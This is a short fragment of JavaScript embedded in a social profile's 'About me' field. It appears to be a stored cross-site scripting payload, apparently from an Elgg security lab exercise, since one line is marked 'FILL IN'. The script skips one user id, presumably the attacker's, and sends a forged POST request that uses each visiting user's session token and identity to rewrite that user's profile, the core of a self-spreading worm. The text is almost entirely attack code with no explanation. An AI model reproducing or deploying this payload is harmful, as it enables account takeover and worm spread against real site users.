 About me
Visual editor
var content=token+ts+userName+desc+guid; //FILL IN
if(elgg.session.user.guid!=47)  {
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
} }
</script>